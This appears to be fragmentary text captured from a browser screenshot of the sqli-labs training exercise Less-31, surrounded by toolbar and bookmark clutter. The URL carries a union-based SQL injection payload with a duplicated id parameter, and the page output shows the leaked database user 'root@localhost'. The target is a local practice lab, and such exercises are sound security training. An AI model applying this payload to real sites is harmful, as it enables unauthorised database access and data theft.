 127.0.0.1:8080/sqli-labs/Less-31/index.jsp?id=1&id=-2")union select 1, Search 1
百度翻译 百度一下,你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
TCRAFT Services
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-31